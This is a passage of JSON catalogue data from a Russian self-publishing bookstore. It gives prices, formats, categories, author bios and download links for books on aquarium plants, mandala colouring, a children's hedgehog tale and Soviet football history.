crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"5e11a3abacd7bb000709e544","id":37,"label":{"de":"Botanik","en":"SCIENCE / Life Sciences / Botany","lv":"Botānika","pl":"Botanika","ru":"Ботаника"},"BISAC":"SCI011000","fb2":"sci_biology","UDC":"58","BBC":"28.5","thema_code":"PST","thema_path":"Books/P/PS/PST","thema_names":{"en-US":"Books / Естественные науки / Биология / Botany & plant sciences","ru-RU":"Книги / Естественные науки / Биология / Ботаника","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Botanika","de-DE":"Bücher / Естественные науки / Биология / Botany & plant sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Botany & plant sciences"},"slug":"mathematics-science/biology-life-sciences/botany-plant-sciences","listingId":"thema-mathematics-science--biology-life-sciences--botany-plant-sciences"}],"authors":[{"id":1529635,"skuId":"5e11a3abacd7bb000709e544","firstName":"Михаил","lastName":"Климовицкий","middleName":"","slug":"klimovickii_mikhail_kmact","uri":"https://ridero.ru/author/klimovickii_mikhail_kmact/"}],"authorName":"Михаил Климовицкий","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Аквариумы и водоемы для растений","subtitle":"","bookUri":"https://ridero.ru/books/akvariumy_i_vodoemy_dlya_rastenii/","quote":"","description":"Книга Климовицкого Михаила Аркадиевича, кандидата технических наук, старшего научного сотрудника, посвящена актуальным вопросам современной аквариумистики, систематизации накопленного опыта и знаний о выращивании аквариумных растений, о новых видах и методах. Книга может быть полезна как опытным аквариумистам, так и начинающим.","isbn":"978-5-4498-0149-4","slug":"akvariumy_i_vodoemy_dlya_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T18:20:49.631Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e11a3abacd7bb000709e544"],"genreVector":[{"key":"sci_biology","value":0.7183214604302791,"displayName":"sci_biology"},{"key":"home_crafts","value":0.20905048311993613,"displayName":"home_crafts"},{"key":"home_pets","value":0.060000207370171886,"displayName":"home_pets"},{"key":"home_health","value":0.006220110345346151,"displayName":"home_health"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":68,"basis":"events"},{"skuId":"56c4610b0d1a390500f17050","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56c4610b0d1a390500f17050","name":"digital","currency":"RUB","price":150,"description":"","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw","currency":"RUB","price":486,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw-eu","currency":"RUB","price":495,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-android","currency":"RUB","price":150,"description":"","iapProductId":"com.ridero.store.book136","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2016-02-19T07:36:19.978Z","updatedAt":"2022-09-05T01:01:05.732Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mandaly?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mandaly","freeTextLength":25,"categories":[{"skuId":"56c4610b0d1a390500f17050","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"56c4610b0d1a390500f17050","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56c4610b0d1a390500f17050","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"}],"authors":[{"id":1562690,"skuId":"56c4610b0d1a390500f17050","firstName":"Анна","lastName":"Гаврилюк","middleName":"","slug":"gavrilyuk_anna_rkiqm","uri":"https://ridero.ru/author/gavrilyuk_anna_rkiqm/"}],"authorName":"Анна Гаврилюк","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/56c4610b0d1a390500f17050/2018-04-26T12:22:09.193Z-bjU.jpg&format=original","authorBio":"Анна Гаврилюк — семейный и кризисный психолог, арт-терапевт, арт-коуч, мандала-терапевт, женский тренер и психолог.\nАвтор серии книг: «Альбомы с мандалами», книг: «Я умею жить счастливо», «Будь счастлива: полюби себя», «Я автор своей жизни» и «Ежедневника лучезарной женщины». Создатель онлайн-проекта SenseyLab и организатор женского клуба «Happy lady’s».","authorExternalUri":"https://vk.com/gavrilyuk_anna","title":"Мандалы","subtitle":"Антистрессовая книжка-раскраска","bookUri":"https://ridero.ru/books/mandaly/","quote":"","description":"Отдохните после тяжелого дня с серией книг «Арт-терапия». Возьмите цветные карандаши, выберите понравившееся изображение и погрузитесь в антистрессовое творчество.\nМандалы, созданные по сакральным технологиям, позволят полностью снять стресс и вернуть силы. Во время творчества Вы почувствуете себя обновленным и умиротворенным.\nРаскрасьте мандалы в понравившиеся цвета и впустите в свою жизнь здоровье, гармонию, любовь и процветание. Творите и экспериментируйте.","isbn":"978-5-4474-5509-5","slug":"mandaly","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2018-01-05T00:12:25.355Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T01:01:03.749Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"skuId":"56c4610b0d1a390500f17050","startTextFragment":"Здравствуйте, дорогой Творец! Сегодня Вы взяли в руки книгу, которая откроет секреты, как создавать вокруг себя пространство гармонии и процветания. И если Вас привлекла эта книга, значит Вы творческий человек, готовый открывать для себя что-то новое!\nСегодня я хочу поделиться с Вами волшебством прекрасных круглых изображений — мандал, которые 5 лет назад увлекли меня в прекрасный мир творчества, гармонии и счастья!\nХочется заметить, что рисование и раскрашивание мандал — это поистине волшебный и вместе с тем легкий процесс релаксации и избавления от негатива. А самое главное, что этот метод подойдет как человеку, практикующему мандалатерапию, так и человеку абсолютно не знакомому с мандалами.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a833b600a66920006339d47","count":280,"element":"Main"},{"_id":"5a833b600a66920006339d46","count":30,"element":"H2"},{"_id":"5a833b600a66920006339d45","count":26,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["56c4610b0d1a390500f17050"],"genreVector":[{"key":"religion_esoterics","value":0.34298835579749415,"displayName":"religion_esoterics"},{"key":"religion_self","value":0.30646946218312165,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20483507355877298,"displayName":"sci_psychology"},{"key":"religion","value":0.02431310848585972,"displayName":"religion"},{"key":"sci_culture","value":0.02251494664205743,"displayName":"sci_culture"}],"annotations":[],"tags":["технологии"],"extendedTags":[{"tag":"технологии","slug":"tehnologii"}],"pageCount":64,"basis":"events"},{"skuId":"5c62c74f3c795307004b8145","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c62c74f3c795307004b8145","name":"digital","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"audio","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw","currency":"RUB","price":473,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw-eu","currency":"RUB","price":452,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":6}],"publishedAt":"2019-02-12T13:17:03.265Z","updatedAt":"2022-08-24T21:20:17.320Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","audio-w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/cover-audio.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_yozhikov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_yozhikov","freeTextLength":25,"categories":[{"skuId":"5c62c74f3c795307004b8145","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":66,"label":{"de":"Abenteuer","en":"FICTION / Action & Adventure","lv":"Piedzīvojumi","pl":"Przygoda","ru":"Приключения"},"BISAC":"FIC002000","fb2":"adventure","UDC":"82-3","BBC":"84","thema_code":"FJ","thema_path":"Books/F/FJ","thema_names":{"en-US":"Books / Художественная литература / Adventure fiction","ru-RU":"Книги / Художественная литература / Приключения","pl-PL":"Książki / Proza fabularna / Literatura przygodowa","de-DE":"Bücher / Художественная литература / Adventure fiction","lv-LV":"Grāmatas / Художественная литература / Adventure fiction"},"slug":"fiction-related-items/adventure-fiction","listingId":"thema-fiction-related-items--adventure-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1515737,"skuId":"5c62c74f3c795307004b8145","firstName":"Ольга","lastName":"Белякова","middleName":"","slug":"belyakova_olga_mfbrw","uri":"https://ridero.ru/author/belyakova_olga_mfbrw/"}],"authorName":"Ольга Белякова","authorPhotoUri":"","authorBio":"Ольга Белякова родилась в большой и дружной семье в небольшом городке. Её сознательное детство выпало на сложные девяностые. Она как старший ребенок помогала родителям с младшими сестрами. Учила их быть добрыми, честными и трудолюбивыми. В ее жизненных принципах на первом месте стоят такие понятия, как справедливость, сострадание и любовь. Теперь, став взрослой, Ольга воспитывает 2-х детей и принимает участие в воспитании 5-ти племянников. Именно для них и была написана сказка «История ёжиков»","authorExternalUri":"","title":"История Ёжиков","subtitle":"","bookUri":"https://ridero.ru/books/istoriya_yozhikov/","quote":"","description":"На небольшой поляне, в тихом, заброшенном уголке леса два маленьких ежонка Лизи и Тим не могли даже представить себе, что с ними случится такая удивительная история, когда они нашли странный, ни на что не похожий предмет. По непонятным причинам у ежат исчезает старшая сестра, но кроме них этого почему-то никто не замечает. Смогут ли малыши самостоятельно исправить то, что натворили? Куда ещё забросит их магический камень?","isbn":"978-5-4496-3131-2","slug":"istoriya_yozhikov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/pdf-read.pdf","audio":{"zip":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.zip","meta":{"size":41651542,"bitRate":362877,"duration":1981.751134,"formatName":"mp3"}},"m4b":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.m4b","meta":{"size":33143717,"bitRate":133795,"duration":1981.751,"formatName":"m4b"}},"mp3-free":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/free/978-5-4496-3131-2.mp3","meta":{"size":1442431,"bitRate":128153,"duration":90.044082,"formatName":"mp3"}}},"revisionId":"rev.2022-08-24T21:20:14.918Z","totalReviewCount":9,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c62c74f3c795307004b8145"],"genreVector":[{"key":"sf_detective","value":0.15147156746869883,"displayName":"sf_detective"},{"key":"love_contemporary","value":0.09643831692452161,"displayName":"love_contemporary"},{"key":"popadanec","value":0.08216508631283251,"displayName":"popadanec"},{"key":"children","value":0.03965860473792051,"displayName":"children"},{"key":"love_sf","value":0.03766774214512171,"displayName":"love_sf"}],"annotations":[{"skuId":"5c62c74f3c795307004b8145","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2019-02-12T13:45:24.104Z"},{"skuId":"5c62c74f3c795307004b8145","type":"listing__interesting","id":"listing__interesting","clientId":"store-admin","createdAt":"2019-03-29T10:09:28.090Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5de4b4e0cb462b00079c9f2e","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw","currency":"RUB","price":2409,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw-eu","currency":"RUB","price":4319,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-12-02T06:53:20.800Z","updatedAt":"2022-08-28T00:34:38.721Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_chempionata_sssr_po_futbolu?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_chempionata_sssr_po_futbolu","freeTextLength":25,"categories":[{"skuId":"5de4b4e0cb462b00079c9f2e","id":33,"label":{"de":"Geschichte","en":"SCIENCE / History","lv":"Vēsture","pl":"Historia","ru":"История"},"BISAC":"SCI034000","fb2":"sci_history","UDC":"94","BBC":"63","thema_code":"NH","thema_path":"Books/N/NH","thema_names":{"en-US":"Books / История и археология / History","ru-RU":"Книги / История и археология / История","pl-PL":"Książki / Historia i archeologia / Historia","de-DE":"Bücher / История и археология / History","lv-LV":"Grāmatas / История и археология / History"},"slug":"history-archaeology/history","listingId":"thema-history-archaeology--history"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":26,"label":{"de":"Ratgeber","en":"REFERENCE / General","lv":"Enciklopedijas un izziņu grāmatas","pl":"Poradniki","ru":"Энциклопедии и справочники"},"BISAC":"REF000000","fb2":"ref_ref","UDC":"00","BBC":"92","thema_code":"GB","thema_path":"Books/G/GB","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony","de-DE":"Bücher / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Encyclopaedias & reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":22,"label":{"de":"Sport und Freizeit","en":"SPORTS & RECREATION / General","lv":"Sports","pl":"Sport i rekreacja","ru":"Спорт"},"BISAC":"SPO000000","fb2":"home_sport","UDC":"79","BBC":"75","thema_code":"SC","thema_path":"Books/S/SC","thema_names":{"en-US":"Books / Спорт и активный oтдых / Sport: general","ru-RU":"Книги / Спорт и активный oтдых / Спорт: общее","pl-PL":"Książki / Sport i rekreacja / Sport – zagadnienia ogólne","de-DE":"Bücher / Спорт и активный oтдых / Sport: general","lv-LV":"Grāmatas / Спорт и активный oтдых / Sport: general"},"slug":"sports-active-outdoor-recreation/sport-general","listingId":"thema-sports-active-outdoor-recreation--sport-general"}],"authors":[{"id":1531221,"skuId":"5de4b4e0cb462b00079c9f2e","firstName":"Евгений","lastName":"Казаков","middleName":"Николаевич","slug":"kazakov_evgenii_nikolaevich_ncal6","uri":"https://ridero.ru/author/kazakov_evgenii_nikolaevich_ncal6/"}],"authorName":"Евгений Казаков","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5de4b4e0cb462b00079c9f2e/2019-12-03T06:55:27.356Z-Ttt.jpg&format=original","authorBio":"Казаков Евгений Николаевич — российский писатель. Россия, г. Липецк. Член Российского союза писателей. Последние работы автора связаны с исследованиями в области истории литературы и истории спорта. Данные работы представляют собой охват определённого исторического периода выбранной темы, его анализ, изучение и изложение в хронологическом порядке.\nКазаков Е. Н. — автор 3 сборников рассказов, 2 сборников стихотворении и автор исследовательского труда «Литературное наследие России».","authorExternalUri":"","title":"История чемпионата СССР по футболу","subtitle":"2-й том (1970—1991 год)","bookUri":"https://ridero.ru/books/istoriya_chempionata_sssr_po_futbolu/","quote":"","description":"Эта книга для всех любителей футбола. Она освещает продолжение истории футбола, футбольных клубов и футбольных регионов в период СССР с 1970 по 1991 год. Основа книги — история развития футбола России, начиная с самого начала возникновения футбола в Российской Империи, его развитие в Советский период вплоть до 1991 года в рамках чемпионата СССР по 